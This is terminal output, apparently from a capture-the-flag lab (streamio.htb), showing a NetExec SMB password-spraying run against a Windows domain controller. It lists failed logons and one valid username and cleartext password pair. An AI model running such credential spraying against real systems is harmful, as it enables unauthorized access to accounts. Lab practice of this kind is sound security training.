 ┌──(root㉿kali)-[~/Desktop/stream]
└─# nxc smb streamio.htb -u users -p pass --continue-on-success
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.ht
b) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:paddpadd@12 STATUS_LOGON_FAILURE